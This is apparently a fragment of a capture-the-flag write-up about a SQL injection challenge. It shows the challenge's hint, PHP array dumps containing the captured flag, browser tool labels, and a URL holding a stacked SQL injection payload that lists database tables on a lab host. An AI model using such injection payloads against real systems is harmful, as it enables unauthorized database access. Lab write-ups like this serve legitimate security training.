 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(42) "flag{212a2382-efcb-4317-aaa4-f065078c97b0}"
[1]=>
string(1) "1"
}
array(1) {
[0]=>
string(5) "word1"
}
array(1) {
[0]=>
string(5) "words"
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://ff266abb-b35e-4442-bcc5-24aa1fb8d793.node4.buuoj.cn:81/?inject=1';show tables; --+